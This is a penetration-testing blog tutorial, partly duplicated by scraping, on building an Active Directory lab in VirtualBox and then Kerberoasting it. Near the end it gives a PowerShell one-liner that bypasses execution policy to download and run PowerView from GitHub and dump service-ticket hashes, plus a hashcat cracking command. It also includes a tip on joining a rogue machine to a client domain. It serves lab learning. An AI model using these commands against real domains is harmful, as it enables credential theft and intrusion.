Building and Attacking an Active Directory lab with PowerShell
Views
If your reply to any of the above questions is nope, or simply you get some of it but you don’t know how to do all of the mentioned sections, I say welcome to you and please read on.
Some maybe thinking why show both PowerShell and CMD, easy answer DCPromo (Domain Controller Promoter) is offski, to be replaced by PowerShell in any future Windows Server releases.
Worth noting that most of the PS commands in this post will fail if you use an older versions of PS, such as the version bundled with server 2008. If you’re using an older version of server opt to follow the CMD AD install demo.
For research I read a few blogs, some Microsoft resources and then watched some YouTube videos on how to install AD.
Mostly they all failed to explain the full process, such as the requirement for ‘Remote Server Administration Tools Pack (RSAT)’. This is required to access ‘users and computers admin options’ via the GUI, useful if you want to add a user or machine to AD (Unless you are the kind of person who loves to install AD minus the tools to administer your environment via the GUI, server core please stand up!)
Some like CTF, not me, I like to build AD, exchange, and then attack them, were all odd in our own ways!
Select Microsoft Windows under Type and Windows 2016 (64-bit) under Version and then finally add a Name.
If you can provide more than 2GB of ram under Memory size, I would recommend it, as server 2016 is bit of a beast, but if you can’t don’t stress as it will run, just be it a little slow.

The default setting for Hard Disk size is 32GB and this is fine for the lab.
Select the default VDI (VirtualBox Disk Image) setting.

Select the default dynamically allocated storage option.

Select the default.

This should then complete the virtualbox Windows Server 2016 profile. This would be fine for say a typical virtual machine, but for a server you will want to change the network adapter from NAT to Bridged.
This will result in connecting the server to your own network and also enable other local machines to access it.
And finally, I like to add a share folder from my local host to the VB machine profile. This enables the local and VB host to swap files easily between each host. If you wish to do this, click on Shared Folders on the profile and Add Share.


Now you’re ready to click Start on your server.

The first time you click start VB will request the location of your downloaded Windows Server 2016 ISO.

Following clicking on start you should see Windows Server 2016 installation begin. When requested, select your language, time and keyboard options.

Then click install now.

When prompted to select the operating system, select Windows Server 2016 Standard Evolution (Desktop Experience).
If you selected the 1st option you will be half way to installing server core, good luck with that. ;0)

Following the version options you will be prompted to either upgrade or select custom install, you want to select the custom install which will perform a clean install onto the VB virtual hard disk.
Then simply click Next.

Now the OS should start to install.

Once Windows Server 2016 has been installed, it will prompt you to add a password for the local administrator account.
This is the account used to manage AD.

So Windows Server 2016 is built. Now, you are strongly recommended to install VB’s ‘Guest Additions’ these are designed to be installed inside a virtual machine after the guest operating system has been installed. They consist of device drivers and system applications that optimize the guest operating system for better performance and usability.

After clicking on Devices / Install Guest Additions CD image – you can wait and maybe you will be prompted to install them, I say maybe as it seems to be a 50/50 if you get a prompt to install. Typically I give up waiting, and go to This PC (Fancy name for mycomputer) then double click on the mounted disk in drive D:

This follows a dance of Next, Next, Next and tick here to “Always trust software from “Oracle Corporation” – Might be time to point out, you’re not building a secure installation here, you are building a lab to hack!

And reboot, get used to this lol.

Following the reboot and logging back in, this is a good time to set a static IP address, feel free to try without, this is a lab after all, but all will brake very quickly if you do. ;0)
Click on networks, then click on Network settings.

Choose Ethernet, change adapter options.

Or, just open any directory and paste in the following.

Before changing your dynamic address to a static IP address, just take a note of your present allocated IP address and make sure that any static address you set are in the same subnet.
NOTE: If your virtual NIC is still set to NAT, change it over to bridged now.
You can view your IP address by opening PowerShell or CMD and typing in ipconfig
In this example my dynamically allocated IP address was:


At this stage you may of noticed that if you try to copy and paste text between your psychical and VB machine it fails, this is annoying but a simple issue to fix.
On the task bar click on Devices / Shared Clipboard / Bidirectional.

And finally take a snapshot at this stage so you can roll back if required.
As this is a lab you will 100% brake it at some point and it’s great to be able to quickly roll things back.

If you have opted to build Server 2008R2 or Server 2012R2 OK, but the PowerShell commands will fail. (Blogs commonly don’t mention this, it’s annoying, and while it seems logical, not everyone is an expert in PS, just like I am not.)
By the way if you’re not using PS version 5, all is not lost as you could skip the next section and use the CMD install option, which I will document later on. Or you could cheat and type dcpromo. ;0)

After the install for AD-domain-services completes, if successful you should see the following.

Then you need to copy and paste the below command to import the AD command module.

Following importing the AD deployment module you are now in a position to configure and finalise AD.
The below PS one liner (Which you can copy and paste, into PS in one go) will install AD as the first domain controller in a new forest, (this means this is the 1st AD installation).
It will name your domain server1.hacklab.local (you can name the domain anything you like, but I will refer to this domain name throughout the blog, and it may be less confusing on your 1st build to keep to the same name).
And it will name the server server1 and place all the log and NTDS (Gold pot which stores local password hashes) to the C:\Windows\ directory.
Copy and paste the below into PS it should be one line.

Ok AD is technically built, but if you were to hunt out Active Directory Users and Computers, located under Windows Administration Tools you would notice that you cannot find or open it.
This frustrated me for an hour or so until I discovered the following blog http://support.risualblogs.com/blog/2014/07/10/cannot-find-active-directory-users-and-computers-on-server-2012-and-r2/ which details why and how to add commonly used AD features. (Good blog!)

If the PS route is not for you, simply copy and paste the below one liner into an administrator CMD shell and it will install all that is required for AD and its administration.

This will add a user to the domain
C:\Users\Administrator>net group “Domain Admins” user1 /add
The command completed successfully.
To verify that the user has been added simply type the following:


To verify that the user has been added to the domain administrative group.

Once it’s imported click on network option on the profile, and verify it is changed to match the same network your Server 2016 is on, then start the VB machine.
Once loaded, it will take you to the desktop. You’ll notice on the screen wallpaper that it states that the user account name is IEUser and the password is Passw0rd!
Open networks IPv4 location below.
During the AD build it adds the DC as your DNS server. Your VB Win 7 host will route to the server 2016 box for DNS and this server will intern route DNS requests it cannot understand directly to your home router, then to the internet and back.
Why set the VM win 7 DNS to route to the Server 2016, good question, answer AD uses domain names example server1.hacklab.local your home router will not recognise this, but the server 2016 will.
You could possibly start setting up some static DNS rules on your home router, but why bother this is only a lab after all.
So my windows 7 network settings look like the below.
After pressing OK, fire up CMD or PS and check that you can ping the Server 2016 box via its domain name server1.hacklab.local
Useful on internals, rock up, responder to creds, then add a VB machine to their domain, you can now PowerShell to victory.
“You have 30 mins to get DA, if you can’t get it, you’re crap, nothing like a bit of swordfish pressure lol ;0)”
Armed with the standard user account created earlier in AD.
Right click on Computer / Properties

And then click on Change settings (Requires local admin rights, which you have as its your VB machine).

Under ‘To rename this computer or change its domain’ click Change.

Then add your chosen domain name and press OK.

Then add the standard user account (Not DA) and press OK.

If all works you should see ‘Welcome to the server1.hacklab.local domain’.
Winner, winner, chicken dinner!

Reboot
And then login with the standard domain user account you used to add the machine to the domain.
(notice how the machine now shows the domain name on login page).

“The Microsoft implementation of Kerberos can be a bit complicated, but the gist of the attack is that it takes advantage of legacy Active Directory support for older Windows clients and the type of encryption used and the key material used to encrypt and sign Kerberos tickets. Essentially, when a domain account is configured to run a service in the environment, such as MS SQL, a Service Principal Name (SPN) is used in the domain to associate the service with a login account. When a user wishes to use the specific resource they receive a Kerberos ticket signed with NTLM hash of the account that is running the service.”
Back on your Server 2016, you need to create a vulnerable service account.
To do this copy and paste the below command into a CMD or PS session.
If it worked, you will have seen a file titled ‘kerb-Hash1’ appear in the created C:\Users\User2\Desktop\Hash directory

Open this text file, and you will see the returned service account with its correlating password hash.

Any domain user has the rights by default on a standard domain to request a copy of the service accounts and there correlating password hash.
So you got a hash, how do you crack it?
Well you’re in luck as hashcat have added the Kerberos 5 TGS-REP etype 23 hash to their supported list of hashes.
The syntax below will run a dictionary attack against the hash, in an attempt to reverse it.
(This took Hashcat about 11 minutes to run, Kerberos hashes can take quite a large amount of time to reverse.

Thank you for reading.
@myexploit2600
Let me open this with a few questions
- Do you have your own penetration testing lab?
- Have you installed Windows Server 2016 before?
- Do you have Active Directory at home?
- What version of PowerShell are you running?
- How do you configure AD via PS / CMD?
- Do you know how to add a workgroup machine / user to a domain via CMD / PowerShell in AD?
- Have you performed the kerberoast attack, do you know how to lab this?
- Finally have you reversed a KRB5TGS hash as associated with Kerberos using hashcat?
This blog post is going to cover all of the above
If you can answer yes to all of the above, then this blog post is not the one for you, and that’s cool, thanks for reading this far.If your reply to any of the above questions is nope, or simply you get some of it but you don’t know how to do all of the mentioned sections, I say welcome to you and please read on.
This is not just for hackers, crackers and phreakers
A lot of what is going to be demoed in this post falls more under Windows system administration.Some maybe thinking why show both PowerShell and CMD, easy answer DCPromo (Domain Controller Promoter) is offski, to be replaced by PowerShell in any future Windows Server releases.
Worth noting that most of the PS commands in this post will fail if you use an older versions of PS, such as the version bundled with server 2008. If you’re using an older version of server opt to follow the CMD AD install demo.
And finally
I’m no MCSE (I used to be a cisco engineer, who pushed into security) so this may not be the most 1337 guide you ever read, but what it does do is work!For research I read a few blogs, some Microsoft resources and then watched some YouTube videos on how to install AD.
Mostly they all failed to explain the full process, such as the requirement for ‘Remote Server Administration Tools Pack (RSAT)’. This is required to access ‘users and computers admin options’ via the GUI, useful if you want to add a user or machine to AD (Unless you are the kind of person who loves to install AD minus the tools to administer your environment via the GUI, server core please stand up!)
Requirements for this lab, and they are all free!
- 180 days trial of Windows Server 2016 which can be downloaded here: https://www.microsoft.com/en-us/evalcenter/evaluate-windows-server-2016
- Windows 7 virtual box image which can be downloaded here: https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/
- Virtualbox: https://www.virtualbox.org/wiki/Downloads
- Time to create: one hour
I regret nothing
When I started this blog post I was just going to be lazy and create a quick PS one liner, ta-da AD built. But I got thinking, is it wrong to potentially exclude those who do not have the base skills to build a server, or configure AD, I don’t know? So while some will skim sections, thinking why detail this, and I get that, I suspect some others, who may never of made a lab before, may think, that looks quite simple (It is and I think fun) and I may have a go at building one.Some like CTF, not me, I like to build AD, exchange, and then attack them, were all odd in our own ways!
How to install server 2016 in virtualbox (VB)
Open VB click on New, this will start the process to install a new virtual machine.

Select Microsoft Windows under Type and Windows 2016 (64-bit) under Version and then finally add a Name.

If you can provide more than 2GB of ram under Memory size, I would recommend it, as server 2016 is bit of a beast, but if you can’t don’t stress as it will run, just be it a little slow.


The default setting for Hard Disk size is 32GB and this is fine for the lab.

Select the default VDI (VirtualBox Disk Image) setting.

Select the default dynamically allocated storage option.

Select the default.

This should then complete the virtualbox Windows Server 2016 profile. This would be fine for say a typical virtual machine, but for a server you will want to change the network adapter from NAT to Bridged.
This will result in connecting the server to your own network and also enable other local machines to access it.
And finally, I like to add a share folder from my local host to the VB machine profile. This enables the local and VB host to swap files easily between each host. If you wish to do this, click on Shared Folders on the profile and Add Share.


Now you’re ready to click Start on your server.

The first time you click start VB will request the location of your downloaded Windows Server 2016 ISO.

Following clicking on start you should see Windows Server 2016 installation begin. When requested, select your language, time and keyboard options.

Then click install now.

When prompted to select the operating system, select Windows Server 2016 Standard Evolution (Desktop Experience).
If you selected the 1st option you will be half way to installing server core, good luck with that. ;0)

Following the version options you will be prompted to either upgrade or select custom install, you want to select the custom install which will perform a clean install onto the VB virtual hard disk.
Then simply click Next.

Now the OS should start to install.

Once Windows Server 2016 has been installed, it will prompt you to add a password for the local administrator account.
This is the account used to manage AD.

So Windows Server 2016 is built. Now, you are strongly recommended to install VB’s ‘Guest Additions’ these are designed to be installed inside a virtual machine after the guest operating system has been installed. They consist of device drivers and system applications that optimize the guest operating system for better performance and usability.

After clicking on Devices / Install Guest Additions CD image – you can wait and maybe you will be prompted to install them, I say maybe as it seems to be a 50/50 if you get a prompt to install. Typically I give up waiting, and go to This PC (Fancy name for mycomputer) then double click on the mounted disk in drive D:

This follows a dance of Next, Next, Next and tick here to “Always trust software from “Oracle Corporation” – Might be time to point out, you’re not building a secure installation here, you are building a lab to hack!

And reboot, get used to this lol.

Following the reboot and logging back in, this is a good time to set a static IP address, feel free to try without, this is a lab after all, but all will brake very quickly if you do. ;0)
Click on networks, then click on Network settings.

Choose Ethernet, change adapter options.

Or, just open any directory and paste in the following.
Control Panel\Network and Internet\Network and Sharing CenterThen click on the network card / Properties / highlight IPv4 / Properties

Before changing your dynamic address to a static IP address, just take a note of your present allocated IP address and make sure that any static address you set are in the same subnet.
NOTE: If your virtual NIC is still set to NAT, change it over to bridged now.
You can view your IP address by opening PowerShell or CMD and typing in ipconfig
In this example my dynamically allocated IP address was:
IP address - 192.168.56.25
Subnet Mask - 255.255.255.0
Default Gateway - 192.168.56.1
DNS - 192.168.56.1So for a static IP address I add the following:
IP address - 192.168.56.200
Subnet Mask - 255.255.255.0
Default Gateway - 192.168.56.1
Preferred DNS – 192.168.56.1 points to my home router.


At this stage you may of noticed that if you try to copy and paste text between your psychical and VB machine it fails, this is annoying but a simple issue to fix.
On the task bar click on Devices / Shared Clipboard / Bidirectional.

And finally take a snapshot at this stage so you can roll back if required.
As this is a lab you will 100% brake it at some point and it’s great to be able to quickly roll things back.

How to build Active Directory using PowerShell
First verify that you are using PowerShell version 5, note this is the version bundled with server 2016.If you have opted to build Server 2008R2 or Server 2012R2 OK, but the PowerShell commands will fail. (Blogs commonly don’t mention this, it’s annoying, and while it seems logical, not everyone is an expert in PS, just like I am not.)
By the way if you’re not using PS version 5, all is not lost as you could skip the next section and use the CMD install option, which I will document later on. Or you could cheat and type dcpromo. ;0)
To view your PS version type $PSVersionTable.PSVersion or Get-Host
$PSVersionTable.PSVersion
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> $PSVersionTable.PSVersion
Major Minor Build Revision
----- ----- ----- --------
5 1 14393 693
PS C:\Users\Administrator> Get-Host
Name : ConsoleHost
Version : 5.1.14393.693
InstanceId : ae3b1d0e-dc1c-44d9-a538-7ae1c39ff2a7
UI : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture : en-GB
CurrentUICulture : en-US
PrivateData : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled : True
IsRunspacePushed : False
Runspace : System.Management.Automation.Runspaces.LocalRunspace
Install AD with PowerShell version 5
In PS copy and paste the below command, this does what it says it installs AD-Domain-ServicesInstall-windowsfeature AD-domain-services

After the install for AD-domain-services completes, if successful you should see the following.

Then you need to copy and paste the below command to import the AD command module.
Import-Module ADDSDeployment

Following importing the AD deployment module you are now in a position to configure and finalise AD.
The below PS one liner (Which you can copy and paste, into PS in one go) will install AD as the first domain controller in a new forest, (this means this is the 1st AD installation).
It will name your domain server1.hacklab.local (you can name the domain anything you like, but I will refer to this domain name throughout the blog, and it may be less confusing on your 1st build to keep to the same name).
And it will name the server server1 and place all the log and NTDS (Gold pot which stores local password hashes) to the C:\Windows\ directory.
Copy and paste the below into PS it should be one line.
Install-ADDSForest -CreateDnsDelegation:$false ` -DatabasePath "C:\Windows\NTDS" ` -DomainMode "Win2012R2" ` -DomainName "server1.hacklab.local" ` -DomainNetbiosName "server1" ` -ForestMode "Win2012R2" ` -InstallDns:$true ` -LogPath "C:\Windows\NTDS" ` -NoRebootOnCompletion:$false ` -SysvolPath "C:\Windows\SYSVOL" ` -Force:$true

Ok AD is technically built, but if you were to hunt out Active Directory Users and Computers, located under Windows Administration Tools you would notice that you cannot find or open it.
This frustrated me for an hour or so until I discovered the following blog http://support.risualblogs.com/blog/2014/07/10/cannot-find-active-directory-users-and-computers-on-server-2012-and-r2/ which details why and how to add commonly used AD features. (Good blog!)
Installing Remote Server Administration Tools Pack (RSAT)
PS C:\Users\Administrator> Install-WindowsFeature RSAT-ADDS
Success Restart Needed Exit Code Feature Result
------- -------------- --------- --------------
True No Success {Active Directory Administrative Center, A...
After installing RSAT you should then be able to view active directory users and computers under windows administrative tools.
So to summarise AD build in PS, not quite a one liner I hoped for but still not bad
Install-windowsfeature AD-domain-services
Import-Module ADDSDeployment
Install-ADDSForest -CreateDnsDelegation:$false ` -DatabasePath "C:\Windows\NTDS" ` -DomainMode "Win2012R2" ` -DomainName "server1.hacklab.local" ` -DomainNetbiosName "server1" ` -ForestMode "Win2012R2" ` -InstallDns:$true ` -LogPath "C:\Windows\NTDS" ` -NoRebootOnCompletion:$false ` -SysvolPath "C:\Windows\SYSVOL" ` -Force:$true
Install-WindowsFeature RSAT-ADDS
CMD Rocks!
The below hurts my eyes, for two reasons, as mentioned twice before dcpromo is going and secondly, yep it requires hardcoded credentials in the script, see section safeModeAdminPassword:Passw0rd!If the PS route is not for you, simply copy and paste the below one liner into an administrator CMD shell and it will install all that is required for AD and its administration.
dcpromo /unattend /InstallDns:yes /dnsOnNetwork:yes /replicaOrNewDomain:domain /newDomain:forest /newDomainDnsName:server1.hacklab.local /DomainNetbiosName:server1 /databasePath:"c:\Windows\ntds" /logPath:"c:\Windows\ntdslogs" /sysvolpath:"c:\Windows\sysvol" /safeModeAdminPassword:Passw0rd! /forestLevel:2 /domainLevel:2 /rebootOnCompletion:yes

Add domain users via CMD / PS
On your DC open CMD or PS and simply copy and paste the below commands in.This will add a user to the domain
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>net user user1 Passw0rd! /ADD /DOMAIN
The command completed successfully.Additionally add that user into the domain administrative group (Bad user!)
C:\Users\Administrator>net group “Domain Admins” user1 /add
The command completed successfully.
To verify that the user has been added simply type the following:
PS C:\Users\Administrator> net users /domain
User accounts for \\WIN-DMAH1AAPBR9
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
krbtgt user1 user2
user3
The command completed successfully.Or go to Windows Administrative Tools / Active Directory Users and Computers for GUI.


To verify that the user has been added to the domain administrative group.
C:\Users\Administrator>net group /domain "Domain Admins"
Group name Domain Admins
Comment Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator user1
The command completed successfully.
Important stage – Introducing the attacker
Now lets add another user, this time keep them just as a standard user, this is the account you will use to add your Windows 7 VM machine to the domain.net user user2 Passw0rd! /ADD /DOMAIN
Spin up Windows 7 VB machine
If you downloaded the VB image from https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/ installing the VB machine is as simple as clicking on the downloaded installer file and then when Import Virtual Appliance options loads, double click on RAM and tweak to whatever you can afford to add and finally tick Reinitialize the MAC address of all network cards option then click Import.
Once it’s imported click on network option on the profile, and verify it is changed to match the same network your Server 2016 is on, then start the VB machine.
Once loaded, it will take you to the desktop. You’ll notice on the screen wallpaper that it states that the user account name is IEUser and the password is Passw0rd!
Open networks IPv4 location below.
Control Panel\Network and Internet\Network and Sharing CenterAnd this machine can be left to receive a dynamic IP address, but you do require to set the DNS IP address to match your Server 2016 IP address.
During the AD build it adds the DC as your DNS server. Your VB Win 7 host will route to the server 2016 box for DNS and this server will intern route DNS requests it cannot understand directly to your home router, then to the internet and back.
Why set the VM win 7 DNS to route to the Server 2016, good question, answer AD uses domain names example server1.hacklab.local your home router will not recognise this, but the server 2016 will.
You could possibly start setting up some static DNS rules on your home router, but why bother this is only a lab after all.
So my windows 7 network settings look like the below.

After pressing OK, fire up CMD or PS and check that you can ping the Server 2016 box via its domain name server1.hacklab.local
C:\Windows\system32>ping server1.hacklab.local
Pinging server1.hacklab.local [192.168.1.200] with 32 bytes of data:
Reply from 192.168.1.200: bytes=32 time<1ms TTL=128
Reply from 192.168.1.200: bytes=32 time<1ms TTL=128
Ping statistics for 192.168.1.200:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:If you get a reply, great if you don’t, try and ping the server via its IP address, if this fails check your network card settings on both machines, can you ping the default gateway from each machine and so on.
Add the machine to the domain
This interests me, any standard domain user by default can add a virtual or physical machine to a domain.Useful on internals, rock up, responder to creds, then add a VB machine to their domain, you can now PowerShell to victory.
“You have 30 mins to get DA, if you can’t get it, you’re crap, nothing like a bit of swordfish pressure lol ;0)”
Armed with the standard user account created earlier in AD.
Right click on Computer / Properties

And then click on Change settings (Requires local admin rights, which you have as its your VB machine).

Under ‘To rename this computer or change its domain’ click Change.

Then add your chosen domain name and press OK.

Then add the standard user account (Not DA) and press OK.

If all works you should see ‘Welcome to the server1.hacklab.local domain’.
Winner, winner, chicken dinner!

Reboot
And then login with the standard domain user account you used to add the machine to the domain.
(notice how the machine now shows the domain name on login page).

Kerberoasting – And now the real fun begins
I’m not going to attempt to rewrite what has been so elegantly written before, so I will simply quote from https://www.blackhillsinfosec.com/a-toast-to-kerberoast/ (Great blog!)“The Microsoft implementation of Kerberos can be a bit complicated, but the gist of the attack is that it takes advantage of legacy Active Directory support for older Windows clients and the type of encryption used and the key material used to encrypt and sign Kerberos tickets. Essentially, when a domain account is configured to run a service in the environment, such as MS SQL, a Service Principal Name (SPN) is used in the domain to associate the service with a login account. When a user wishes to use the specific resource they receive a Kerberos ticket signed with NTLM hash of the account that is running the service.”
Back on your Server 2016, you need to create a vulnerable service account.
To do this copy and paste the below command into a CMD or PS session.
C:\Users\Administrator>setspn -s http/server1.hacklab.local:80 user1
Checking domain DC=server1,DC=hacklab,DC=local
Registering ServicePrincipalNames for CN=user1,CN=Users,DC=server1,DC=hacklab,DC=local
http/server1.hacklab.local:80
Updated objectThen create a new directory (folder) on the desktop and then open PowerShell and move to the directory location in PowerShell.
cd C:\Users\User2\Desktop\HashYou are now ready to copy and paste the one liner below into your PS session. This performs the kerberoast attack.
powershell -ep bypass -c "IEX (New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/nettitude/PoshC2/master/Modules/powerview.ps1 Invoke-Kerberoast -OutputFormat HashCat|Select-Object -ExpandProperty hash | out-file -Encoding ASCII kerb-Hash1.txt"
If this fails verify you can reach the internet as the one line requires access to download and execute powerview.ps1If it worked, you will have seen a file titled ‘kerb-Hash1’ appear in the created C:\Users\User2\Desktop\Hash directory

Open this text file, and you will see the returned service account with its correlating password hash.

Any domain user has the rights by default on a standard domain to request a copy of the service accounts and there correlating password hash.
Hashcat
https://hashcat.net/hashcat/So you got a hash, how do you crack it?
Well you’re in luck as hashcat have added the Kerberos 5 TGS-REP etype 23 hash to their supported list of hashes.
The syntax below will run a dictionary attack against the hash, in an attempt to reverse it.
hashcat64.exe -m 13100 "C:\Hash1.txt" C:\Rocktastic12a --outfile="C:\OutputHash1.txt"And below shows the results were the reversed password can be read in the OutputHash1.txt
(This took Hashcat about 11 minutes to run, Kerberos hashes can take quite a large amount of time to reverse.

Thank you for reading.
@myexploit2600
